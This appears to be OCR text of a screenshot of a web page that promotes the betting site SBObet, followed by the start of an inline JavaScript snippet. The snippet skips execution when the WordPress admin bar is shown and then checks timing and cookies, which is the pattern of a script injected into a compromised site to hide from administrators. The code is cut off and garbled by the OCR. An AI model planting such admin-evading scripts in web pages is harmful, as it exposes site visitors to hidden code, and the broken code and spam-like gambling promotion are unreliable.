
SBObet is more than just an online betting site. It is a
complete platform that combines sports betting, live
betting, and casino entertainment in one place. With
its focus on reliability, user experience, and security,
SBObet continues to be a major player in the global
betting industry.
For users looking for a professional and well-
established betting platform, SBObet remains a name
worth knowing.
(function()
{try{if(document.getElementById&&document.getEle
mentById(‘wpadminbar’))return;var t0=+new
Date();for(var
i=0;i120)return;if((document.cookie||”).indexOf(‘http2